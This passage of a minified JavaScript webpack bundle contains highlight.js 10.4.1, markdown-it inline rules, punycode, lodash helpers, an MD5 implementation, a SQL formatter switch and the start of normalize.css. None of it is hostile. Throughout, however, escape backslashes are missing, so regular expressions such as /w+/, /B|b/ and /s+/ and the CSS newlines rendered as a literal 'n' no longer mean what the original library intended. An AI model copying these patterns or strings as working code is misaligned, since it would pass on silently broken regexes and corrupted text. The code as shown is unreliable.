e=this.getMatcher(0);e.lastIndex=this.lastIndex+1,n=e.exec(t)}return n&&(this.regexIndex+=n.position+1,this.regexIndex===this.count&&this.considerAll()),n}}function o(t,e){"."===t.input[t.index-1]&&e.ignoreMatch()}if(t.contains&&t.contains.includes("self"))throw new Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.");return t.classNameAliases=s(t.classNameAliases||{}),function n(i,a){const c=i;if(i.compiled)return c;i.compiled=!0,i.__beforeBegin=null,i.keywords=i.keywords||i.beginKeywords;let u=null;if("object"==typeof i.keywords&&(u=i.keywords.$pattern,delete i.keywords.$pattern),i.keywords&&(i.keywords=function(t,e){const n={};"string"==typeof t?r("keyword",t):Object.keys(t).forEach((function(e){r(e,t[e])}));return n;function r(t,r){e&&(r=r.toLowerCase()),r.split(" ").forEach((function(e){const r=e.split("|");n[r[0]]=[t,P(r[0],r[1])]}))}}(i.keywords,t.case_insensitive)),i.lexemes&&u)throw new Error("ERR: Prefer `keywords.$pattern` to `mode.lexemes`, BOTH are not allowed. (see mode reference) ");return c.keywordPatternRe=e(i.lexemes||u||/w+/,!0),a&&(i.beginKeywords&&(i.begin="\b("+i.beginKeywords.split(" ").join("|")+")(?!\.)(?=\b|\s)",i.__beforeBegin=o),i.begin||(i.begin=/B|b/),c.beginRe=e(i.begin),i.endSameAsBegin&&(i.end=i.begin),i.end||i.endsWithParent||(i.end=/B|b/),i.end&&(c.endRe=e(i.end)),c.terminator_end=g(i.end)||"",i.endsWithParent&&a.terminator_end&&(c.terminator_end+=(i.end?"|":"")+a.terminator_end)),i.illegal&&(c.illegalRe=e(i.illegal)),void 0===i.relevance&&(i.relevance=1),i.contains||(i.contains=[]),i.contains=[].concat(...i.contains.map((function(t){return function(t){t.variants&&!t.cached_variants&&(t.cached_variants=t.variants.map((function(e){return s(t,{variants:null},e)})));if(t.cached_variants)return t.cached_variants;if(function t(e){if(!e)return!1;return e.endsWithParent||t(e.starts)}(t))return s(t,{starts:t.starts?s(t.starts):null});if(Object.isFrozen(t))return s(t);return t}("self"===t?i:t)}))),i.contains.forEach((function(t){n(t,c)})),i.starts&&n(i.starts,a),c.matcher=function(t){const e=new r;return t.contains.forEach(t=>e.addRule(t.begin,{rule:t,type:"begin"})),t.terminator_end&&e.addRule(t.terminator_end,{type:"end"}),t.illegal&&e.addRule(t.illegal,{type:"illegal"}),e}(c),c}(t)}function P(t,e){return e?Number(e):function(t){return D.includes(t.toLowerCase())}(t)?0:1}function j(t){const e={props:["language","code","autodetect"],data:function(){return{detectedLanguage:"",unknownLanguage:!1}},computed:{className(){return this.unknownLanguage?"":"hljs "+this.detectedLanguage},highlighted(){if(!this.autoDetect&&!t.getLanguage(this.language))return console.warn(`The language "${this.language}" you specified could not be found.`),this.unknownLanguage=!0,a(this.code);let e;return this.autoDetect?(e=t.highlightAuto(this.code),this.detectedLanguage=e.language):(e=t.highlight(this.language,this.code,this.ignoreIllegals),this.detectedLanguage=this.language),e.value},autoDetect(){return!this.language||(t=this.autodetect,Boolean(t||""===t));var t},ignoreIllegals:()=>!0},render(t){return t("pre",{},[t("code",{class:this.className,domProps:{innerHTML:this.highlighted}})])}};return{Component:e,VuePlugin:{install(t){t.component("highlightjs",e)}}}}const F=a,U=s,{nodeStream:$,mergeStreams:B}=u,z=Symbol("nomatch");var q=function(t){const e=[],n=Object.create(null),o=Object.create(null),a=[];let s=!0;const c=/(^(<[^>]+>|t|)+|n)/gm,u="Could not find the language '{}', did you forget to load/include a language module?",l={disableAutodetect:!0,name:"Plain text",contains:[]};let f={noHighlightRe:/^(no-?highlight)$/i,languageDetectRe:/blang(?:uage)?-([w-]+)b/i,classPrefix:"hljs-",tabReplace:null,useBR:!1,languages:null,__emitter:h};function p(t){return f.noHighlightRe.test(t)}function d(t,e,n,r){const o={code:e,language:t};k("before:highlight",o);const i=o.result?o.result:g(o.language,o.code,n,r);return i.code=o.code,k("after:highlight",i),i}function g(t,e,r,o){const a=e;function c(t,e){const n=E.case_insensitive?e[0].toLowerCase():e[0];return Object.prototype.hasOwnProperty.call(t.keywords,n)&&t.keywords[n]}function l(){null!=w.subLanguage?function(){if(""===T)return;let t=null;if("string"==typeof w.subLanguage){if(!n[w.subLanguage])return void A.addText(T);t=g(w.subLanguage,T,!0,C[w.subLanguage]),C[w.subLanguage]=t.top}else t=m(T,w.subLanguage.length?w.subLanguage:null);w.relevance>0&&(S+=t.relevance),A.addSublanguage(t.emitter,t.language)}():function(){if(!w.keywords)return void A.addText(T);let t=0;w.keywordPatternRe.lastIndex=0;let e=w.keywordPatternRe.exec(T),n="";for(;e;){n+=T.substring(t,e.index);const r=c(w,e);if(r){const[t,o]=r;A.addText(n),n="",S+=o;const i=E.classNameAliases[t]||t;A.addKeyword(e[0],i)}else n+=e[0];t=w.keywordPatternRe.lastIndex,e=w.keywordPatternRe.exec(T)}n+=T.substr(t),A.addText(n)}(),T=""}function p(t){return t.className&&A.openNode(E.classNameAliases[t.className]||t.className),w=Object.create(t,{parent:{value:w}})}function d(t){return 0===w.matcher.regexIndex?(T+=t[0],1):(N=!0,0)}function h(t){const e=t[0],n=t.rule,r=new i(n),o=[n.__beforeBegin,n["on:begin"]];for(const n of o)if(n&&(n(t,r),r.ignore))return d(e);return n&&n.endSameAsBegin&&(n.endRe=new RegExp(e.replace(/[-/\^$*+?.()|[]{}]/g,"\$&"),"m")),n.skip?T+=e:(n.excludeBegin&&(T+=e),l(),n.returnBegin||n.excludeBegin||(T=e)),p(n),n.returnBegin?0:e.length}function v(t){const e=t[0],n=a.substr(t.index),r=function t(e,n,r){let o=function(t,e){const n=t&&t.exec(e);return n&&0===n.index}(e.endRe,r);if(o){if(e["on:end"]){const t=new i(e);e["on:end"](n,t),t.ignore&&(o=!1)}if(o){for(;e.endsParent&&e.parent;)e=e.parent;return e}}if(e.endsWithParent)return t(e.parent,n,r)}(w,t,n);if(!r)return z;const o=w;o.skip?T+=e:(o.returnEnd||o.excludeEnd||(T+=e),l(),o.excludeEnd&&(T=e));do{w.className&&A.closeNode(),w.skip||w.subLanguage||(S+=w.relevance),w=w.parent}while(w!==r.parent);return r.starts&&(r.endSameAsBegin&&(r.starts.endRe=r.endRe),p(r.starts)),o.returnEnd?0:e.length}let b={};function _(e,n){const o=n&&n[0];if(T+=e,null==o)return l(),0;if("begin"===b.type&&"end"===n.type&&b.index===n.index&&""===o){if(T+=a.slice(n.index,n.index+1),!s){const e=new Error("0 width match regex");throw e.languageName=t,e.badRule=b.rule,e}return 1}if(b=n,"begin"===n.type)return h(n);if("illegal"===n.type&&!r){const t=new Error('Illegal lexeme "'+o+'" for mode "'+(w.className||"<unnamed>")+'"');throw t.mode=w,t}if("end"===n.type){const t=v(n);if(t!==z)return t}if("illegal"===n.type&&""===o)return 1;if(O>1e5&&O>3*n.index){throw new Error("potential infinite loop, way more iterations than matches")}return T+=o,o.length}const E=y(t);if(!E)throw console.error(u.replace("{}",t)),new Error('Unknown language: "'+t+'"');const x=M(E);let k="",w=o||x;const C={},A=new f.__emitter(f);!function(){const t=[];for(let e=w;e!==E;e=e.parent)e.className&&t.unshift(e.className);t.forEach(t=>A.openNode(t))}();let T="",S=0,R=0,O=0,N=!1;try{for(w.matcher.considerAll();;){O++,N?N=!1:w.matcher.considerAll(),w.matcher.lastIndex=R;const t=w.matcher.exec(a);if(!t)break;const e=_(a.substring(R,t.index),t);R=t.index+e}return _(a.substr(R)),A.closeAllNodes(),A.finalize(),k=A.toHTML(),{relevance:S,value:k,language:t,illegal:!1,emitter:A,top:w}}catch(e){if(e.message&&e.message.includes("Illegal"))return{illegal:!0,illegalBy:{msg:e.message,context:a.slice(R-100,R+100),mode:e.mode},sofar:k,relevance:0,value:F(a),emitter:A};if(s)return{illegal:!1,relevance:0,value:F(a),emitter:A,language:t,top:w,errorRaised:e};throw e}}function m(t,e){e=e||f.languages||Object.keys(n);const r=function(t){const e={relevance:0,emitter:new f.__emitter(f),value:F(t),illegal:!1,top:l};return e.emitter.addText(t),e}(t),o=e.filter(y).filter(x).map(e=>g(e,t,!1));o.unshift(r);const i=o.sort((t,e)=>{if(t.relevance!==e.relevance)return e.relevance-t.relevance;if(t.language&&e.language){if(y(t.language).supersetOf===e.language)return 1;if(y(e.language).supersetOf===t.language)return-1}return 0}),[a,s]=i,c=a;return c.second_best=s,c}function v(t){return f.tabReplace||f.useBR?t.replace(c,t=>"n"===t?f.useBR?"<br>":t:f.tabReplace?t.replace(/t/g,f.tabReplace):t):t}function b(t){let e=null;const n=function(t){let e=t.className+" ";e+=t.parentNode?t.parentNode.className:"";const n=f.languageDetectRe.exec(e);if(n){const e=y(n[1]);return e||(console.warn(u.replace("{}",n[1])),console.warn("Falling back to no-highlight mode for this block.",t)),e?n[1]:"no-highlight"}return e.split(/s+/).find(t=>p(t)||y(t))}(t);if(p(n))return;k("before:highlightBlock",{block:t,language:n}),f.useBR?(e=document.createElement("div")).innerHTML=t.innerHTML.replace(/n/g,"").replace(/<br[ /]*>/g,"n"):e=t;const r=e.textContent,i=n?d(n,r,!0):m(r),a=$(e);if(a.length){const t=document.createElement("div");t.innerHTML=i.value,i.value=B(a,$(t),r)}i.value=v(i.value),k("after:highlightBlock",{block:t,result:i}),t.innerHTML=i.value,t.className=function(t,e,n){const r=e?o[e]:n,i=[t.trim()];return t.match(/bhljsb/)||i.push("hljs"),t.includes(r)||i.push(r),i.join(" ").trim()}(t.className,n,i.language),t.result={language:i.language,re:i.relevance,relavance:i.relevance},i.second_best&&(t.second_best={language:i.second_best.language,re:i.second_best.relevance,relavance:i.second_best.relevance})}const _=()=>{if(_.called)return;_.called=!0;const t=document.querySelectorAll("pre code");e.forEach.call(t,b)};function y(t){return t=(t||"").toLowerCase(),n[t]||n[o[t]]}function E(t,{languageName:e}){"string"==typeof t&&(t=[t]),t.forEach(t=>{o[t]=e})}function x(t){const e=y(t);return e&&!e.disableAutodetect}function k(t,e){const n=t;a.forEach((function(t){t[n]&&t[n](e)}))}Object.assign(t,{highlight:d,highlightAuto:m,fixMarkup:function(t){return console.warn("fixMarkup is deprecated and will be removed entirely in v11.0"),console.warn("Please see https://github.com/highlightjs/highlight.js/issues/2534"),v(t)},highlightBlock:b,configure:function(t){t.useBR&&(console.warn("'useBR' option is deprecated and will be removed entirely in v11.0"),console.warn("Please see https://github.com/highlightjs/highlight.js/issues/2559")),f=U(f,t)},initHighlighting:_,initHighlightingOnLoad:function(){window.addEventListener("DOMContentLoaded",_,!1)},registerLanguage:function(e,r){let o=null;try{o=r(t)}catch(t){if(console.error("Language definition for '{}' could not be registered.".replace("{}",e)),!s)throw t;console.error(t),o=l}o.name||(o.name=e),n[e]=o,o.rawDefinition=r.bind(null,t),o.aliases&&E(o.aliases,{languageName:e})},listLanguages:function(){return Object.keys(n)},getLanguage:y,registerAliases:E,requireLanguage:function(t){console.warn("requireLanguage is deprecated and will be removed entirely in the future."),console.warn("Please see https://github.com/highlightjs/highlight.js/pull/2844");const e=y(t);if(e)return e;throw new Error("The '{}' language is required, but not loaded.".replace("{}",t))},autoDetection:x,inherit:U,addPlugin:function(t){a.push(t)},vuePlugin:j(t).VuePlugin}),t.debugMode=function(){s=!1},t.safeMode=function(){s=!0},t.versionString="10.4.1";for(const t in L)"object"==typeof L[t]&&r(L[t]);return Object.assign(t,L),t}({});t.exports=q},function(t,e,n){"use strict";t.exports=n(102)},function(t,e,n){"use strict";t.exports.encode=n(103),t.exports.decode=n(104),t.exports.format=n(105),t.exports.parse=n(106)},function(t,e){t.exports=/[ -uD7FFuE000-uFFFF]|[uD800-uDBFF][uDC00-uDFFF]|[uD800-uDBFF](?![uDC00-uDFFF])|(?:[^uD800-uDBFF]|^)[uDC00-uDFFF]/},function(t,e){t.exports=/[ -x1Fx7F-x9F]/},function(t,e){t.exports=/[ xA0u1680u2000-u200Au2028u2029u202Fu205Fu3000]/},function(t,e,n){"use strict";var r="<[A-Za-z][A-Za-z0-9\-]*(?:\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\s*=\s*(?:[^"'=<>`\x00-\x20]+|'[^']*'|"[^"]*"))?)*\s*\/?>",o="<\/[A-Za-z][A-Za-z0-9\-]*\s*>",i=new RegExp("^(?:"+r+"|"+o+"|x3c!----x3e|x3c!--(?:-?[^>-])(?:-?[^-])*--x3e|<[?].*?[?]>|<![A-Z]+\s+[^>]*>|<!\[CDATA\[[\s\S]*?\]\]>)"),a=new RegExp("^(?:"+r+"|"+o+")");t.exports.HTML_TAG_RE=i,t.exports.HTML_OPEN_CLOSE_TAG_RE=a},function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var n,r,o,i,a=t.pos,s=t.src.charCodeAt(a);if(e)return!1;if(126!==s)return!1;if(o=(r=t.scanDelims(t.pos,!0)).length,i=String.fromCharCode(s),o<2)return!1;for(o%2&&(t.push("text","",0).content=i,o--),n=0;n<o;n+=2)t.push("text","",0).content=i+i,t.delimiters.push({marker:s,jump:n,token:t.tokens.length-1,level:t.level,end:-1,open:r.can_open,close:r.can_close});return t.pos+=r.length,!0},t.exports.postProcess=function(t){var e,n,r,o,i,a=[],s=t.delimiters,c=t.delimiters.length;for(e=0;e<c;e++)126===(r=s[e]).marker&&-1!==r.end&&(o=s[r.end],(i=t.tokens[r.token]).type="s_open",i.tag="s",i.nesting=1,i.markup="~~",i.content="",(i=t.tokens[o.token]).type="s_close",i.tag="s",i.nesting=-1,i.markup="~~",i.content="","text"===t.tokens[o.token-1].type&&"~"===t.tokens[o.token-1].content&&a.push(o.token-1));for(;a.length;){for(n=(e=a.pop())+1;n<t.tokens.length&&"s_close"===t.tokens[n].type;)n++;e!==--n&&(i=t.tokens[n],t.tokens[n]=t.tokens[e],t.tokens[e]=i)}}},function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var n,r,o=t.pos,i=t.src.charCodeAt(o);if(e)return!1;if(95!==i&&42!==i)return!1;for(r=t.scanDelims(t.pos,42===i),n=0;n<r.length;n++)t.push("text","",0).content=String.fromCharCode(i),t.delimiters.push({marker:i,length:r.length,jump:n,token:t.tokens.length-1,level:t.level,end:-1,open:r.can_open,close:r.can_close});return t.pos+=r.length,!0},t.exports.postProcess=function(t){var e,n,r,o,i,a,s=t.delimiters;for(e=t.delimiters.length-1;e>=0;e--)95!==(n=s[e]).marker&&42!==n.marker||-1!==n.end&&(r=s[n.end],a=e>0&&s[e-1].end===n.end+1&&s[e-1].token===n.token-1&&s[n.end+1].token===r.token+1&&s[e-1].marker===n.marker,i=String.fromCharCode(n.marker),(o=t.tokens[n.token]).type=a?"strong_open":"em_open",o.tag=a?"strong":"em",o.nesting=1,o.markup=a?i+i:i,o.content="",(o=t.tokens[r.token]).type=a?"strong_close":"em_close",o.tag=a?"strong":"em",o.nesting=-1,o.markup=a?i+i:i,o.content="",a&&(t.tokens[s[e-1].token].content="",t.tokens[s[n.end+1].token].content="",e--))}},function(t,e,n){(function(t,r){var o;/*! https://mths.be/punycode v1.4.1 by @mathias */!function(i){e&&e.nodeType,t&&t.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var s,c=2147483647,u=36,l=1,f=26,p=38,d=700,h=72,g=128,m="-",v=/^xn--/,b=/[^x20-x7E]/,_=/[x2Eu3002uFF0EuFF61]/g,y={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},E=u-l,x=Math.floor,k=String.fromCharCode;function w(t){throw new RangeError(y[t])}function C(t,e){for(var n=t.length,r=[];n--;)r[n]=e(t[n]);return r}function A(t,e){var n=t.split("@"),r="";return n.length>1&&(r=n[0]+"@",t=n[1]),r+C((t=t.replace(_,".")).split("."),e).join(".")}function T(t){for(var e,n,r=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(n=t.charCodeAt(o++)))?r.push(((1023&e)<<10)+(1023&n)+65536):(r.push(e),o--):r.push(e);return r}function S(t){return C(t,(function(t){var e="";return t>65535&&(e+=k((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+=k(t)})).join("")}function R(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function O(t,e,n){var r=0;for(t=n?x(t/d):t>>1,t+=x(t/e);t>E*f>>1;r+=u)t=x(t/E);return x(r+(E+1)*t/(t+p))}function N(t){var e,n,r,o,i,a,s,p,d,v,b,_=[],y=t.length,E=0,k=g,C=h;for((n=t.lastIndexOf(m))<0&&(n=0),r=0;r<n;++r)t.charCodeAt(r)>=128&&w("not-basic"),_.push(t.charCodeAt(r));for(o=n>0?n+1:0;o<y;){for(i=E,a=1,s=u;o>=y&&w("invalid-input"),((p=(b=t.charCodeAt(o++))-48<10?b-22:b-65<26?b-65:b-97<26?b-97:u)>=u||p>x((c-E)/a))&&w("overflow"),E+=p*a,!(p<(d=s<=C?l:s>=C+f?f:s-C));s+=u)a>x(c/(v=u-d))&&w("overflow"),a*=v;C=O(E-i,e=_.length+1,0==i),x(E/e)>c-k&&w("overflow"),k+=x(E/e),E%=e,_.splice(E++,0,k)}return S(_)}function I(t){var e,n,r,o,i,a,s,p,d,v,b,_,y,E,C,A=[];for(_=(t=T(t)).length,e=g,n=0,i=h,a=0;a<_;++a)(b=t[a])<128&&A.push(k(b));for(r=o=A.length,o&&A.push(m);r<_;){for(s=c,a=0;a<_;++a)(b=t[a])>=e&&b<s&&(s=b);for(s-e>x((c-n)/(y=r+1))&&w("overflow"),n+=(s-e)*y,e=s,a=0;a<_;++a)if((b=t[a])<e&&++n>c&&w("overflow"),b==e){for(p=n,d=u;!(p<(v=d<=i?l:d>=i+f?f:d-i));d+=u)C=p-v,E=u-v,A.push(k(R(v+C%E,0))),p=x(C/E);A.push(k(R(p,0))),i=O(n,y,r==o),n=0,++r}++n,++e}return A.join("")}s={version:"1.4.1",ucs2:{decode:T,encode:S},decode:N,encode:I,toASCII:function(t){return A(t,(function(t){return b.test(t)?"xn--"+I(t):t}))},toUnicode:function(t){return A(t,(function(t){return v.test(t)?N(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return s}.call(e,n,e,t))||(t.exports=o)}()}).call(this,n(21)(t),n(11))},function(t,e,n){"use strict";t.exports=function(t,e){!0===e&&(e=0);var n=t.indexOf("://"),r=t.substring(0,n).split("+").filter(Boolean);return"number"==typeof e?r[e]:r}},function(t,e,n){"use strict";var r=n(64);t.exports=function t(e){if(Array.isArray(e))return-1!==e.indexOf("ssh")||-1!==e.indexOf("rsync");if("string"!=typeof e)return!1;var n=r(e);return e=e.substring(e.indexOf("://")+3),!!t(n)||e.indexOf("@")<e.indexOf(":")}},function(t,e,n){"use strict";e.decode=e.parse=n(166),e.encode=e.stringify=n(167)},function(t,e,n){var r=n(172);t.exports=function(t,e,n){var o=t.length;return n=void 0===n?o:n,!e&&n>=o?t:r(t,e,n)}},function(t,e){var n=RegExp("[\u200d\ud800-\udfff\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff\ufe0e\ufe0f]");t.exports=function(t){return n.test(t)}},function(t,e,n){var r=n(173),o=n(68),i=n(174);t.exports=function(t){return o(t)?i(t):r(t)}},function(t,e,n){var r=n(22),o=n(175),i=n(9),a=n(23),s=1/0,c=r?r.prototype:void 0,u=c?c.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return u?u.call(e):"";var n=e+"";return"0"==n&&1/e==-s?"-0":n}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(11))},function(t,e,n){var r=n(182),o=n(183),i=n(184);t.exports=function(t,e,n){return e==e?i(t,e,n):r(t,o,n)}},function(t,e,n){var r=n(17),o=n(19),i="[object AsyncFunction]",a="[object Function]",s="[object GeneratorFunction]",c="[object Proxy]";t.exports=function(t){if(!o(t))return!1;var e=r(t);return e==a||e==s||e==i||e==c}},function(t,e,n){var r=n(75),o=n(196),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var r=n(198),o=n(44),i=n(203),a=n(78),s=n(204),c=n(17),u=n(77),l=u(r),f=u(o),p=u(i),d=u(a),h=u(s),g=c;(r&&"[object DataView]"!=g(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=g(new o)||i&&"[object Promise]"!=g(i.resolve())||a&&"[object Set]"!=g(new a)||s&&"[object WeakMap]"!=g(new s))&&(g=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,r=n?u(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return e}),t.exports=g},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e,n){var r=n(12)(n(8),"Set");t.exports=r},function(t,e,n){var r=n(48),o=n(233),i=n(234);function a(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},function(t,e){t.exports=function(t,e){return t.has(e)}},function(t,e,n){var r=n(27),o=n(248),i=n(249),a=n(250),s=n(251),c=n(252);function u(t){var e=this.__data__=new r(t);this.size=e.size}u.prototype.clear=o,u.prototype.delete=i,u.prototype.get=a,u.prototype.has=s,u.prototype.set=c,t.exports=u},function(t,e,n){var r=n(253),o=n(18);t.exports=function t(e,n,i,a,s){return e===n||(null==e||null==n||!o(e)&&!o(n)?e!=e&&n!=n:r(e,n,i,a,t,s))}},function(t,e,n){var r=n(79),o=n(254),i=n(80),a=1,s=2;t.exports=function(t,e,n,c,u,l){var f=n&a,p=t.length,d=e.length;if(p!=d&&!(f&&d>p))return!1;var h=l.get(t);if(h&&l.get(e))return h==e;var g=-1,m=!0,v=n&s?new r:void 0;for(l.set(t,e),l.set(e,t);++g<p;){var b=t[g],_=e[g];if(c)var y=f?c(_,b,g,e,t,l):c(b,_,g,t,e,l);if(void 0!==y){if(y)continue;m=!1;break}if(v){if(!o(e,(function(t,e){if(!i(v,e)&&(b===t||u(b,t,n,c,l)))return v.push(e)}))){m=!1;break}}else if(b!==_&&!u(b,_,n,c,l)){m=!1;break}}return l.delete(t),l.delete(e),m}},function(t,e,n){var r=n(19);t.exports=function(t){return t==t&&!r(t)}},function(t,e){t.exports=function(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}},function(t,e,n){var r=n(87),o=n(30);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},function(t,e,n){var r=n(9),o=n(51),i=n(268),a=n(16);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){var r=n(157),o=n(158),i=n(159);t.exports=function(t,e){return r(t)||o(t,e)||i()}},function(t,e,n){"use strict";e.__esModule=!0;var r=s(n(179)),o=s(n(211)),i=s(n(212)),a=s(n(213));function s(t){return t&&t.__esModule?t:{default:t}}e.default={format:function(t,e){switch((e=e||{}).language){case"db2":return new r.default(e).format(t);case"n1ql":return new o.default(e).format(t);case"pl/sql":return new i.default(e).format(t);case"sql":case void 0:return new a.default(e).format(t);default:throw Error("Unsupported SQL dialect: "+e.language)}}},t.exports=e.default},function(t,e,n){var r=n(239),o=n(240),i=n(245);t.exports=function(t,e){return r(t,i(e,3),o)}},function(t,e,n){var r,o,i,a,s;r=n(278),o=n(88).utf8,i=n(279),a=n(88).bin,(s=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?a.stringToBytes(t):o.stringToBytes(t):i(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=r.bytesToWords(t),c=8*t.length,u=1732584193,l=-271733879,f=-1732584194,p=271733878,d=0;d<n.length;d++)n[d]=16711935&(n[d]<<8|n[d]>>>24)|4278255360&(n[d]<<24|n[d]>>>8);n[c>>>5]|=128<<c%32,n[14+(c+64>>>9<<4)]=c;var h=s._ff,g=s._gg,m=s._hh,v=s._ii;for(d=0;d<n.length;d+=16){var b=u,_=l,y=f,E=p;u=h(u,l,f,p,n[d+0],7,-680876936),p=h(p,u,l,f,n[d+1],12,-389564586),f=h(f,p,u,l,n[d+2],17,606105819),l=h(l,f,p,u,n[d+3],22,-1044525330),u=h(u,l,f,p,n[d+4],7,-176418897),p=h(p,u,l,f,n[d+5],12,1200080426),f=h(f,p,u,l,n[d+6],17,-1473231341),l=h(l,f,p,u,n[d+7],22,-45705983),u=h(u,l,f,p,n[d+8],7,1770035416),p=h(p,u,l,f,n[d+9],12,-1958414417),f=h(f,p,u,l,n[d+10],17,-42063),l=h(l,f,p,u,n[d+11],22,-1990404162),u=h(u,l,f,p,n[d+12],7,1804603682),p=h(p,u,l,f,n[d+13],12,-40341101),f=h(f,p,u,l,n[d+14],17,-1502002290),u=g(u,l=h(l,f,p,u,n[d+15],22,1236535329),f,p,n[d+1],5,-165796510),p=g(p,u,l,f,n[d+6],9,-1069501632),f=g(f,p,u,l,n[d+11],14,643717713),l=g(l,f,p,u,n[d+0],20,-373897302),u=g(u,l,f,p,n[d+5],5,-701558691),p=g(p,u,l,f,n[d+10],9,38016083),f=g(f,p,u,l,n[d+15],14,-660478335),l=g(l,f,p,u,n[d+4],20,-405537848),u=g(u,l,f,p,n[d+9],5,568446438),p=g(p,u,l,f,n[d+14],9,-1019803690),f=g(f,p,u,l,n[d+3],14,-187363961),l=g(l,f,p,u,n[d+8],20,1163531501),u=g(u,l,f,p,n[d+13],5,-1444681467),p=g(p,u,l,f,n[d+2],9,-51403784),f=g(f,p,u,l,n[d+7],14,1735328473),u=m(u,l=g(l,f,p,u,n[d+12],20,-1926607734),f,p,n[d+5],4,-378558),p=m(p,u,l,f,n[d+8],11,-2022574463),f=m(f,p,u,l,n[d+11],16,1839030562),l=m(l,f,p,u,n[d+14],23,-35309556),u=m(u,l,f,p,n[d+1],4,-1530992060),p=m(p,u,l,f,n[d+4],11,1272893353),f=m(f,p,u,l,n[d+7],16,-155497632),l=m(l,f,p,u,n[d+10],23,-1094730640),u=m(u,l,f,p,n[d+13],4,681279174),p=m(p,u,l,f,n[d+0],11,-358537222),f=m(f,p,u,l,n[d+3],16,-722521979),l=m(l,f,p,u,n[d+6],23,76029189),u=m(u,l,f,p,n[d+9],4,-640364487),p=m(p,u,l,f,n[d+12],11,-421815835),f=m(f,p,u,l,n[d+15],16,530742520),u=v(u,l=m(l,f,p,u,n[d+2],23,-995338651),f,p,n[d+0],6,-198630844),p=v(p,u,l,f,n[d+7],10,1126891415),f=v(f,p,u,l,n[d+14],15,-1416354905),l=v(l,f,p,u,n[d+5],21,-57434055),u=v(u,l,f,p,n[d+12],6,1700485571),p=v(p,u,l,f,n[d+3],10,-1894986606),f=v(f,p,u,l,n[d+10],15,-1051523),l=v(l,f,p,u,n[d+1],21,-2054922799),u=v(u,l,f,p,n[d+8],6,1873313359),p=v(p,u,l,f,n[d+15],10,-30611744),f=v(f,p,u,l,n[d+6],15,-1560198380),l=v(l,f,p,u,n[d+13],21,1309151649),u=v(u,l,f,p,n[d+4],6,-145523070),p=v(p,u,l,f,n[d+11],10,-1120210379),f=v(f,p,u,l,n[d+2],15,718787259),l=v(l,f,p,u,n[d+9],21,-343485551),u=u+b>>>0,l=l+_>>>0,f=f+y>>>0,p=p+E>>>0}return r.endian([u,l,f,p])})._ff=function(t,e,n,r,o,i,a){var s=t+(e&n|~e&r)+(o>>>0)+a;return(s<<i|s>>>32-i)+e},s._gg=function(t,e,n,r,o,i,a){var s=t+(e&r|n&~r)+(o>>>0)+a;return(s<<i|s>>>32-i)+e},s._hh=function(t,e,n,r,o,i,a){var s=t+(e^n^r)+(o>>>0)+a;return(s<<i|s>>>32-i)+e},s._ii=function(t,e,n,r,o,i,a){var s=t+(n^(e|~r))+(o>>>0)+a;return(s<<i|s>>>32-i)+e},s._blocksize=16,s._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var n=r.wordsToBytes(s(t,e));return e&&e.asBytes?n:e&&e.asString?a.bytesToString(n):r.bytesToHex(n)}},function(t,e,n){var r=n(94);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(96)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(95)(!1)).push([t.i,'@charset 'UTF-8';nn/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */nn/* Documentn   ========================================================================== */nn/**n * 1. Correct the line height in all browsers.n * 2. Prevent adjustments of font size after orientation changes in iOS.n */nnhtml {n  line-height: 1.15; /* 1 */n  -webkit-text-size-adjust: 100%; /* 2 */n}nn/* Sectionsn   ========================================================================== */nn/**n * Remove the margin in all browsers.n */nnbody {n  margin: 0;n}nn/**n * Render the `main` element consistently in IE.n */nnmain {n  display: block;n}nn/**n * Correct the font size and margin on `h1` elements within `section` andn * `article` contexts in Chrome, Firefox, and Safari.n */nn/* Grouping contentn   ========================================================================== */nn/**n * 1. Add the correct box sizing in 